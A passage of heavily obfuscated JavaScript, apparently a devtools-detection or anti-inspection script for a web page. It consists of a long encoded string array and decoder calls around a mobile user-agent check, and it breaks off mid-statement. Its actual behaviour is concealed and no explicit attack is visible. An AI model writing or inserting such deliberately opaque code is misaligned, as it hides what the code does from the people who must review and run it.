,'fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const 